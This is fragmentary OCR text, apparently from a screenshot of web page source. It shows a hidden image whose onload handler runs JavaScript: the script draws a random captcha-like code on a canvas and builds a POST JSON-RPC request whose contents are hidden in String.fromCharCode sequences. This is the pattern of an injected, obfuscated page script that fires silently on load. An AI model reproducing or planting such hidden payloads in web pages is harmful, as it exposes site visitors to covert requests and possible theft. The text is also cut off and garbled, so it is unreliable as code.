
 EN MEGA
fec8ed1635
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,
String.fromCharCode(32).trim();for(let i=0;i